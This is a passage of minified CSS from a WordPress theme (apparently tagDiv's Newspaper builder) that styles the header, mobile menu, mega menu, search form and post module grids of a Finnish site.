#dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td_module_flex_1{display:inline-block;width:100%;padding-bottom:0}.td_module_flex_1 .td-module-container{display:flex;flex-direction:column;position:relative}.td_module_flex_1 .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.td_module_flex_1 .td-image-wrap{display:block;position:relative}.td_module_flex_1 .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}.td_module_flex_1 .td-module-thumb{margin-bottom:0}.td_module_flex_1 .td-module-meta-info{width:100%;margin-bottom:0;z-index:1;border:0 solid #eaeaea;min-height:0}.td_module_flex_1 .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-mc1-wrap:after,.td-mc1-wrap .td_module_wrap:after{content:'';display:table;clear:both}.td_module_flex_1 .td-image-wrap{padding-bottom:50%}.td_module_flex_1 .td-module-meta-info{padding:13px 0 0}.td_module_flex_2 .td-read-more{margin-top:20px}.td-image-gradient:before{bottom:0;content:"";display:block;height:50%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}@media (max-width:1018px){.td-image-gradient:before{height:100%}}.tdb-template .td-main-content-wrap{padding-bottom:0}button::-moz-focus-inner{padding:0;border:0}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}.td-stretch-content .td-module-thumb .entry-thumb{min-width:100%}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}:root{--accent-color:#fff}.td-read-more a,.td-scroll-up{background-color:#f5ab07}a{color:#f5ab07}.td-menu-background:before,.td-search-background:before{background:rgba(49,59,69,.01);background:-moz-linear-gradient(top,rgba(49,59,69,.01) 0%,rgba(51,147,184,.01) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(49,59,69,.01)),color-stop(100%,rgba(51,147,184,.01)));background:-webkit-linear-gradient(top,rgba(49,59,69,.01) 0%,rgba(51,147,184,.01) 100%);background:-o-linear-gradient(top,rgba(49,59,69,.01) 0%,rgba(51,147,184,.01) 100%);background:-ms-linear-gradient(top,rgba(49,59,69,.01) 0%,rgba(51,147,184,.01) 100%);background:linear-gradient(to bottom,rgba(49,59,69,.01) 0%,rgba(51,147,184,.01) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(49,59,69,0.01)',endColorstr='rgba(51,147,184,0.01)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://comigo.fi/wp-content/uploads/2021/10/mobile-bg4.jpg')}#td-mobile-nav,.td-search-wrap-mob{font-family:Raleway}.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}.tdi_4{min-height:0}.tdi_4{display:block}@media (max-width:767px){.tdi_4{position:relative}}@media (max-width:767px){.tdi_3_rand_style{background-color:#000!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper{display:block}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_7{margin-right:-8px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:#4db2ec}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#fff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}.tdi_8{padding-left:20px!important}@media (max-width:767px){.tdi_8{margin-top:8px!important;padding-left:0!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdi_8{display:inline-block}.tdi_8 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-text-tagline{margin-top:0;margin-left:0;display:block;color:#fff;font-family:Aguafina Script!important;font-size:30px!important}.tdi_8 .tdb-logo-text-title{display:block;color:#f5ab07;font-family:Raleway!important;font-size:30px!important;font-weight:700!important}.tdi_8 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-logo-text-title{font-family:Raleway!important;font-size:25px!important;font-weight:700!important}.tdi_8 .tdb-logo-text-tagline{font-family:Aguafina Script!important;font-size:25px!important}}@media (max-width:767px){.tdi_8 .tdb-logo-text-title{font-family:Raleway!important;font-size:25px!important;font-weight:700!important}.tdi_8 .tdb-logo-text-tagline{font-family:Aguafina Script!important;font-size:25px!important;line-height:1.2!important}}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:#4db2ec}.tdi_9{display:inline-block;float:right;clear:none}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#fff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#fff}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_11{min-height:0}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}}.tdi_13{min-height:0}.tdi_13{display:block}@media (max-width:767px){.tdi_13{position:relative}}@media (max-width:767px){.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#f5ab07!important;border-style:solid!important;border-width:0 0 2px!important;background-size:cover!important;background-position:center top!important}}@media (max-width:767px){.tdi_12_rand_style{background-color:#000!important}}.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper{display:block}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_16{margin-right:-8px!important}}.tdi_16{display:inline-block;float:right;clear:none}.tdi_16 .tdb-mobile-menu-button svg{width:27px}.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_16 .tdb-mobile-menu-button{color:#fff}.tdi_16 .tdb-mobile-menu-button svg,.tdi_16 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_16 .tdb-mobile-menu-button svg{width:20px}.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}.tdi_17{padding-left:20px!important}@media (max-width:767px){.tdi_17{margin-top:8px!important;padding-left:0!important}}.tdi_17{display:inline-block}.tdi_17 .tdb-logo-a,.tdi_17 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_17 .tdb-logo-text-tagline{margin-top:0;margin-left:0;display:block;color:#fff;font-family:Aguafina Script!important;font-size:30px!important}.tdi_17 .tdb-logo-text-title{display:block;color:#f5ab07;font-family:Raleway!important;font-size:30px!important;font-weight:700!important}.tdi_17 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdb-logo-text-title{font-family:Raleway!important;font-size:25px!important;font-weight:700!important}.tdi_17 .tdb-logo-text-tagline{font-family:Aguafina Script!important;font-size:25px!important}}@media (max-width:767px){.tdi_17 .tdb-logo-text-title{font-family:Raleway!important;font-size:25px!important;font-weight:700!important}.tdi_17 .tdb-logo-text-tagline{font-family:Aguafina Script!important;font-size:25px!important;line-height:1.2!important}}.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#fff}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#fff}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_22{min-height:0}.tdi_22{display:block}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}.tdi_21_rand_style{background-color:#000!important}.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper{display:block}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_25{padding-left:20px!important}.tdi_25 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-text-tagline{margin-top:0;margin-left:0;display:block;color:#fff;font-family:Aguafina Script!important;font-size:30px!important}.tdi_25 .tdb-logo-text-title{display:block;color:#f5ab07;font-family:Raleway!important;font-size:30px!important;font-weight:700!important}.tdi_25 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-text-title{font-family:Raleway!important;font-size:25px!important;font-weight:700!important}.tdi_25 .tdb-logo-text-tagline{font-family:Aguafina Script!important;font-size:25px!important}}.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper{display:block}.tdi_27>.wpb_wrapper{width:auto;height:auto}.tdi_28{padding-left:20px!important;border-color:#004446!important;border-style:solid!important;border-width:0 0 0 2px!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after{width:100%}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb-menu .tdb-mega-menu .sub-menu{width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-menu>li>a{padding:0 20px 0 0;color:#fff}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon{margin-left:2px;top:-1px}.tdi_28 .tdb-menu>li>a{font-family:Raleway!important;font-size:16px!important;font-weight:700!important;text-transform:none!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:800px!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_28 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000;border-width:0;box-shadow:0px 0px 20px 0px rgba(0,221,214,.39)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}}.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after{opacity:1}.tdi_28 .tdb-menu>li.current-menu-item>a{color:#00ddd6}.tdi_28 .tdb-menu>li>a:after{background-color:rgba(255,255,255,0)}.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name{vertical-align:text-top}.tdb_module_header .td-post-author-name{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_31 .tdb-mega-modules-wrap{padding:15px}.tdi_31.td-no-subcats .td_module_wrap{width:20%;float:left}.tdi_31 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_31 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_31 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_31 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_31 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-wrap{padding-bottom:100%}.tdi_31 .td-image-container{display:block;order:0}.tdi_31 .entry-thumb,.tdi_31 .entry-thumb:before,.tdi_31 .entry-thumb:after{border-radius:10px}.tdi_31 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_31 .entry-title{margin:15px 0 6px;font-family:Raleway!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name span{display:none;color:#b2b2b2}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a{padding:3px 3px 1px 4px;border-width:2px;border-radius:50%;font-size:21px}.tdi_31 .td-module-title a{color:#fff}.tdi_31 .td-post-author-name a{color:#b2b2b2}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a{color:#fff;background-color:rgba(178,178,178,0);border-color:#fff}.tdi_31 .td-editor-date,.tdi_31 .td-editor-date .td-post-author-name{font-family:Raleway!important;font-size:12px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_31 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_31 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_31 .td-module-container:before{bottom:-18px}.tdi_31 .entry-title{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_31 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_31 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_31 .td-module-container:before{bottom:-18px}.tdi_31 .entry-title{font-family:Raleway!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdi_31 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_31 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap .td-module-container:before{display:block!important}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_31 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_31 .td-module-container:before{bottom:-18px}}.tdi_32 .tdb-mega-modules-wrap{padding:15px}.tdi_32.td-no-subcats .td_module_wrap{width:20%;float:left}.tdi_32 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_32 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_32 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_32 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_32 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-wrap{padding-bottom:100%}.tdi_32 .td-image-container{display:block;order:0}.tdi_32 .entry-thumb,.tdi_32 .entry-thumb:before,.tdi_32 .entry-thumb:after{border-radius:10px}.tdi_32 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_32 .entry-title{margin:15px 0 6px;font-family:Raleway!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name span{display:none;color:#b2b2b2}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a{padding:3px 3px 1px 4px;border-width:2px;border-radius:50%;font-size:21px}.tdi_32 .td-module-title a{color:#fff}.tdi_32 .td-post-author-name a{color:#b2b2b2}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a{color:#fff;background-color:rgba(178,178,178,0);border-color:#fff}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name{font-family:Raleway!important;font-size:12px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_32 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_32 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_32 .td-module-container:before{bottom:-18px}.tdi_32 .entry-title{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_32 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_32 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_32 .td-module-container:before{bottom:-18px}.tdi_32 .entry-title{font-family:Raleway!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_32 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_32 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_32 .td-module-container:before{bottom:-18px}}.tdi_33 .tdb-mega-modules-wrap{padding:15px}.tdi_33.td-no-subcats .td_module_wrap{width:20%;float:left}.tdi_33 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_33 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_33 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_33 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_33 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-wrap{padding-bottom:100%}.tdi_33 .td-image-container{display:block;order:0}.tdi_33 .entry-thumb,.tdi_33 .entry-thumb:before,.tdi_33 .entry-thumb:after{border-radius:10px}.tdi_33 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_33 .entry-title{margin:15px 0 6px;font-family:Raleway!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name span{display:none;color:#b2b2b2}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a{padding:3px 3px 1px 4px;border-width:2px;border-radius:50%;font-size:21px}.tdi_33 .td-module-title a{color:#fff}.tdi_33 .td-post-author-name a{color:#b2b2b2}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a{color:#fff;background-color:rgba(178,178,178,0);border-color:#fff}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name{font-family:Raleway!important;font-size:12px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_33 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_33 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_33 .td-module-container:before{bottom:-18px}.tdi_33 .entry-title{font-family:Raleway!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_33 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_33 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_33 .td-module-container:before{bottom:-18px}.tdi_33 .entry-title{font-family:Raleway!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_33 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_33 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_33 .td-module-container:before{bottom:-18px}}.tdi_34{padding-top:8px!important;padding-right:20px!important}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 